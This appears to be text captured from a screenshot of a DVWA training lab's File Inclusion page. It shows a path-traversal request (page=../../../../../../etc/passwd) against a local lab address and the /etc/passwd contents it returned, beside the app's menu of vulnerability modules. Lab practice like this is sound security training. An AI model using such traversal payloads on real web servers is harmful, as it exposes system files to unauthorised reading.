 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: File Inclusio
192.168.56.101/vulnerabilities/fi/?page=../../../../../../etc/passwd
133%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript